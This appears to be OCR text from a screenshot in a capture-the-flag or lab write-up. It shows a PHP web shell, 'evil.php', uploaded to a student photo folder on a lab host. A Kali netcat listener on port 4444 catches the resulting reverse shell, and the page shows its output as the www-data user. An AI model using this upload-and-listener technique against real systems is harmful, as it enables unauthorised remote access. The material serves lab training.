 http://192.168.8.170/academy/studentphoto/evil.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
1 WARNING: Failed to daemonise.  This is quite common and not fatal.
2 Connection refused (111)
3
kali@kali: ~/Desktop/Target/Exploit
kali@kali: ~/Desktop/Target/Exploit 89x18
┌──(kali㉿kali)-[~/Desktop/Target/Exploit]
└─$ sudo rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.8.153] from (UNKNOWN) [192.168.8.170] 49876
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 02:47:35 up  2:29,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                20:19    6:27m  0.04s  0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
academy